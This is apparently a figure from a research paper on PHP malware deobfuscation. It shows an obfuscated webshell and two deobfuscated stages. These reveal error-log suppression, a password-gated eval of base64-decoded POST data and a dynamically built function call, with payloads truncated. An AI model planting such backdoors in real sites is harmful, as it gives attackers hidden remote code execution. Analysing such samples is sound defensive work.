 1 <?php
2 error_reporting(0);
3 @ini_set('error_log',NULL);
4 @ini_set('log_errors',0);
5 @ini_set('display_errors','Off');
6 @eval(base64_decode('
aWYobWQ1KCRfUE9TVFsicGYiXSkgPT09I
CIuLi...DQ4YzJOeWFYQi4uLkwySnZaSG
srUEM5b2RHMXNQZzBLIikpOw=='));
7 @ini_restore('error_log');
8 @ini_restore('display_errors');
9 ...
(a) Normalized Program
10 <?php
11 error_reporting(0);
12 @ini_set('error_log',NULL);
13 @ini_set('log_errors',0);
14 @ini_set('display_errors','Off');
15 if(md5($_POST["pf"]) === "...")
16 eval(base64_decode($_POST["..."]));
17 ...
18 if($patchedfv === "..." ) {
19 @ob_end_clean(); die;
20 }
21 eval(base64_decode("JHVFUkN6ID0gJys9I
22 FpYUy4uLj...ka0N4dE9KT2prcigpOyA="));
23 @ini_restore('error_log');
24 @ini_restore('display_errors');
25 ...
(b) Deobfuscated Program 1
40 <?php
41 error_reporting(0);
42 @ini_set('error_log',NULL);
43 @ini_set('log_errors',0);
44 @ini_set('display_errors','Off');
45 if(md5($_POST["pf"]) === "...")
46 eval(base64_decode($_POST["..."]));
47 ...
48 if($patchedfv === "..." ) {
49 @ob_end_clean(); die;
40 }
41 $uERCz = '+= ZXS...>68,Q;';
42 $kCxtOJOjkr = $uERCz('', '8ZfCK<:.>
==72-XE08...RA715e<Ei>Z5M83fSbQ:O');
43 $kCxtOJOjkr();
44 @ini_restore('error_log');
45 @ini_restore('display_errors');
46 ...
(c) Deobfuscated Program 2
...